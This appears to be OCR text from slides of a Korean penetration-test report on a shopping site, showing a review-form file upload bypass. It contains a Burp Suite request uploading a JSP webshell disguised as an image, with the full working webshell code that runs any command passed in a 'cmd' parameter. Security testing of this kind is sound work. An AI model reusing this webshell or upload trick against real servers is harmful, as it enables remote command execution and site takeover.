 Part 3
진단 수행
>> 악성코드파일 업로드
악성코드파일 업로드
진단 과정 <1>
진단 과정 <2>
JM COLLECTION
43.202.78.53/shop/openReviewForm.do
BEST NEW OUTER TOP ONE-PIECE BOTTOM ACC
REVIEW 등록
제목
작성자
이미지 속성
이미지 정보 링크 업로드
파일 등록
파일 선택 jsp_lms_webshell.jsp
파일 등록
상품내용
취소
body pre
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.7 -
Dashboard Target Proxy Intruder Repeater Collaborator Logger Sequencer
Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://43.202.78.53:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /ckeditor/fileReviewUpload.do HTTP/1.1
2 Host: 43.202.78.53
3 Content-Length: 1094
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryu6SwixCipdpXS1Kd
6 Accept: */*
7 Origin: http://43.202.78.53
8 Referer: http://43.202.78.53/shop/openReviewForm.do
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: G_ENABLED_IDPS=google; ckCsrfToken=VoO9iPtCWG6mMfyVlvxr41eJ2ySqI8LUv76Us1UU; JSESSIONID=
4C71C199D96C27BE322AFBC0FDDC9FEE
12 Connection: close
13
14 ------WebKitFormBoundaryu6SwixCipdpXS1Kd
15 Content-Disposition: form-data; name="upload"; filename="jsp_lms_webshell.jsp"
16 Content-Type: image/jpg
17
18 <%@ page import="java.util.*,java.io.*"%>
19
20 <HTML><BODY>
21 <FORM METHOD="GET" NAME="webshell" ACTION="">
22 <INPUT TYPE="text" NAME="cmd">
23 <INPUT TYPE="submit" VALUE="Send">
24 </FORM>
25 <pre>
26 <%
27 if (request.getParameter("cmd") != null) {
28 out.println("Command: " + request.getParameter("cmd") + "<BR>");
29 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
30 OutputStream os = p.getOutputStream();
31 InputStream in = p.getInputStream();
32 DataInputStream dis = new DataInputStream(in);
33 String disr = dis.readLine();
34 while ( disr != null ) {
35 out.println(disr);
36 disr = dis.readLine();
37 }
38 }
Search 0 highlights
진단 과정 <1> 게시판 내 업로드 위치 확인 및 서버 내 악성코드를 실행하는 서버 스크립트 파일 우회 업로드
17